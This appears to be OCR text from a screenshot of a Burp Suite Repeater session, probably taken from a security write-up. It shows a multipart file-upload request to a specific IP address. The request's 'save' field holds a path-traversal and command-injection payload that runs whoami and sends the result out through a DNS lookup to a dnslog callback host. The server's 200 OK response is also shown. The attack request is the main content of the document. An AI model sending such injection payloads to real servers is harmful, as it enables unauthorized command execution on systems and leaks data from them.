 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Beautifier Errors Logger++
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://123.57.223.30 ?
Request
Raw Params Headers Hex
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryrVbbeMQdou72ljzS
Content-Disposition: form-data; name="filename"; filename="asd.txt"
Content-Type: video/blob
123
------WebKitFormBoundaryrVbbeMQdou72ljzS
Content-Disposition: form-data; name="save"
/../../../../../tmp/xx;ping `whoami`.ku6ncd.dnslog.cn -c 1;
------WebKitFormBoundaryrVbbeMQdou72ljzS
Content-Disposition: form-data; name="isFfmpeg"
1
------WebKitFormBoundaryrVbbeMQdou72ljzS--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 10 Jul 2020 03:45:52 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Content-Length: 0
? < + > Type a search term 0 matche
ChaBug
Done 172 bytes | 1,087 milli